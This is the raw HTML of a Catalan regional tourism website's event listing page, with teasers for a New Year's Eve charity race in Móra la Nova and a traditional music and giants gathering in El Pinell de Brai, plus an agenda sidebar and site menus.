<div  about="/node/12482" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/12482" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cursa_dels_nassos_mora_la_nova.png?itok=X1N4Qr3F" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/12482" title="XIX Cursa dels Nassos – Móra la Nova">XIX Cursa dels Nassos – Móra la Nova</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-12-31T16:00:00+01:00">dimecres, 31 desembre, 2025 - 16:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div style="font-family:'Segoe UI';font-size:14px;font-style:normal;font-weight:400;line-height:20px">
<div style="font-family:'Segoe UI';font-size:14px;font-style:normal;font-weight:400;line-height:20px"></div></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/12482" rel="tag" title="XIX Cursa dels Nassos – Móra la Nova">Llegeix més<span class="element-invisible"> sobre XIX Cursa dels Nassos – Móra la Nova</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/xix-cursa-dels-nassos-mora-la-nova" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/xix-cursa-dels-nassos-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/cursa_dels_nassos_mora_la_nova.png?itok=X1N4Qr3F" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/xix-cursa-dels-nassos-mora-la-nova" title="XIX Cursa dels Nassos – Móra la Nova">XIX Cursa dels Nassos – Móra la Nova</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-12-31T16:00:00+01:00">dimecres, 31 desembre, 2025 - 16:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div style="font-family:'Segoe UI';font-size:14px;font-style:normal;font-weight:400;line-height:20px">
<p>Un esdeveniment ideal per acomiadar l’any en família: esport, solidaritat i ambient festiu per donar pas al 2026!</p></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/xix-cursa-dels-nassos-mora-la-nova" rel="tag" title="XIX Cursa dels Nassos – Móra la Nova">Llegeix més<span class="element-invisible"> sobre XIX Cursa dels Nassos – Móra la Nova</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/12385" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/12385" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/grallers_i_geants_pinell.jpg?itok=t-xLjtIT" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/12385" title="2.º Encuentro de chirimias, dulzaineros, gigantes y batucadas en El Pinell de Brai">2.º Encuentro de chirimias, dulzaineros, gigantes y batucadas en El Pinell de Brai</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-09-27T16:30:00+02:00">dissabte, 27 setembre, 2025 - 16:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>El 27 de septiembre os espera un encuentro lleno de música, tradición y fiesta en El Pinell de Brai. Las chirimias, dulzaineros, gigantes y batucadas llenarán de alegría y ritmo las calles del pueblo.</p>

<p><strong>Fecha:</strong> 27/09/2025</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/12385" rel="tag" title="2.º Encuentro de chirimias, dulzaineros, gigantes y batucadas en El Pinell de Brai">Llegeix més<span class="element-invisible"> sobre 2.º Encuentro de chirimias, dulzaineros, gigantes y batucadas en El Pinell de Brai</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/2a-trobada-de-grallers-dolcainers-gegants-i-batucades-al-pinell-de-brai" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/2a-trobada-de-grallers-dolcainers-gegants-i-batucades-al-pinell-de-brai" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/grallers_i_geants_pinell.jpg?itok=t-xLjtIT" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/2a-trobada-de-grallers-dolcainers-gegants-i-batucades-al-pinell-de-brai" title="2a Trobada de grallers, dolçainers, gegants i batucades al Pinell de Brai">2a Trobada de grallers, dolçainers, gegants i batucades al Pinell de Brai</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-09-27T16:30:00+02:00">dissabte, 27 setembre, 2025 - 16:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    Música  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>El 27 de setembre us espera una trobada plena de música, tradició i festa a Pinell de Brai. Els grallers, dolçainers, gegants i batucades ompliran d'alegria i ritme els carrers de la població.</p>

<p><strong>Data: </strong>27/09/025</p>

<p><strong>Hora:</strong> a partir de les 16:30</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/2a-trobada-de-grallers-dolcainers-gegants-i-batucades-al-pinell-de-brai" rel="tag" title="2a Trobada de grallers, dolçainers, gegants i batucades al Pinell de Brai">Llegeix més<span class="element-invisible"> sobre 2a Trobada de grallers, dolçainers, gegants i batucades al Pinell de Brai</span></a></li>
</ul></div>

</div>
</div>


<div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vés a la pàgina 2" href="/taxonomy/term/1096?page=1">2</a></li>
<li><a title="Vés a la pàgina 3" href="/taxonomy/term/1096?page=2">3</a></li>
<li><a title="Vés a la pàgina 4" href="/taxonomy/term/1096?page=3">4</a></li>
<li><a title="Vés a la pàgina 5" href="/taxonomy/term/1096?page=4">5</a></li>
<li><a title="Vés a la pàgina 6" href="/taxonomy/term/1096?page=5">6</a></li>
<li class="next"><a href="/taxonomy/term/1096?page=1">&gt;</a></li>
<li class="pager-last"><a href="/taxonomy/term/1096?page=5">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-b4673887b8574cd454bb94fd46b73283">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xxiv-fio-a-mora-la-nova" title="Des de 24/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xxiv-fio-a-mora-la-nova" title=" XXIV FIO a Móra la Nova"> XXIV FIO a Móra la Nova</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4ad5f3">
    <a href="https://terresdelebre.travel/agenda/xxiv-fio-a-mora-la-nova" title="Fires">Fires</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xxiv-fio-a-mora-la-nova" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fio_mora_la_nova.jpeg?itok=-ZRyLBEr" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/xii-ruta-de-la-tapa-porca" title="Des de 09/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-09T00:00:00+01:00">09/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/xii-ruta-de-la-tapa-porca" title="XII Ruta de la Tapa Porca">XII Ruta de la Tapa Porca</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    <a href="https://terresdelebre.travel/agenda/xii-ruta-de-la-tapa-porca" title="Gastronomia">Gastronomia</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/xii-ruta-de-la-tapa-porca" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tapa_porca_0.jpg?itok=rkDmM5fs" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Des de 24/01/2026 - 00:00 fins a 25/01/2026 - 00:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T00:00:00+01:00">24/01/2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T00:00:00+01:00">25/01/2026 - 00:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-a-la-senia" title="Sant Antoni a la Sénia">Sant Antoni a la Sénia</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-a-la-senia" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-a-la-senia" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_la_senia.jpg?itok=JoCnDFJW" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="25/01/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T10:00:00+01:00">25/01/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="La Festa de Sant Antoni a la carretera de Roquetes a Jesús">La Festa de Sant Antoni a la carretera de Roquetes a Jesús</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/la-festa-de-sant-antoni-a-la-carretera-de-roquetes-a-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_roques_jesus_nova_data_1.jpg?itok=P2cnsi3L" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Des de 24/01/2026 - 17:00 fins a 25/01/2026 - 12:00">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-24T17:00:00+01:00">24/01/2026 - 17:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T12:00:00+01:00">25/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/sant-antoni-amposta-2026" title="Sant Antoni Amposta 2026">Sant Antoni Amposta 2026</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Tradicions">Tradicions</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Cultura">Cultura</a>, <a href="https://terresdelebre.travel/agenda/sant-antoni-amposta-2026" title="Actes religiosos">Actes religiosos</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/sant-antoni-amposta-2026" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/sant_antoni_amposta_2.jpg?itok=QSNFpEVh" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 6</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/taxonomy/term/1096?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1096" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form--G-bFYHxqzsArY56DIo9flWdW8J6XBfnAJoN2KKmMkw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/ca/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
